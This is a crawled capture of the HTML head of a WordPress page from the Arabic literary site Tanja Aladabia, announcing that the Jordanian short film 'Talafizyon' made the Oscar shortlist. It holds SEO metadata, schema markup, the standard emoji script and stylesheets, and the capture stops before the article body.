

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2021/12/28/%D9%88%D8%B5%D9%88%D9%84-%D8%A7%D9%84%D9%81%D9%8A%D9%84%D9%85-%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%B1-%D8%AA%D8%A7%D9%84%D8%A7%D9%81%D9%8A%D8%B2%D9%8A%D9%88%D9%86-%D9%84%D9%84%D9%85%D8%AE%D8%B1%D8%AC/
body_size: 131294
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>وصول الفيلم القصير &quot;تالافيزيون&quot; للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2021/12/28/وصول-الفيلم-القصير-تالافيزيون-للمخرج/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="وصول الفيلم القصير &quot;تالافيزيون&quot; للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار - موقع طنجة الأدبية" />
	<meta property="og:description" content="تم اختيار الفيلم القصير &#8220;تالافيزيون&#8221;، (تأليف وإخراج الأردني مراد أبو عيشة)، ضمن القائمة القصيرة للأفلام المؤهلة لنهائيات الدورة الـ94 لجوائز الأوسكار عن فئة الأفلام القصيرة الروائية (Live Action). ووفقاً لبيان صحفي صادر عن &#8220;الهيئة الملكية الأردنية للأفلام&#8221;، أمس الأربعاء، يتنافس فيلم &#8220;تالافيزيون&#8221; مع 14 فيلماً عن فئة الأفلام القصيرة التي تم اختيارها من بين 145..." />
	<meta property="og:url" content="https://aladabia.net/2021/12/28/وصول-الفيلم-القصير-تالافيزيون-للمخرج/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2021-12-28T08:52:41+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc.jpg" />
	<meta property="og:image:width" content="665" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#article","isPartOf":{"@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"وصول الفيلم القصير &#8220;تالافيزيون&#8221; للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار","datePublished":"2021-12-28T08:52:41+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/"},"wordCount":5,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/","url":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/","name":"وصول الفيلم القصير \"تالافيزيون\" للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#primaryimage"},"image":{"@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc.jpg","datePublished":"2021-12-28T08:52:41+00:00","breadcrumb":{"@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc.jpg","width":665,"height":445},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"وصول الفيلم القصير &#8220;تالافيزيون&#8221; للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; وصول الفيلم القصير &#8220;تالافيزيون&#8221; للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار خلاصة التعليقات" href="https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
